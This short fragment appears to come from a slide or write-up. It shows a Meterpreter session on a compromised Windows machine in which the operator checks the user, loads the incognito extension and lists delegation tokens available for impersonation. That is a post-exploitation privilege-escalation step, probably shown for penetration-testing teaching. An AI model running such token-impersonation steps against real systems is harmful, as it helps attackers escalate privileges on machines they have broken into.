 meterpreter > getuid
Server username: admin-PC\admin
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
admin-PC\admin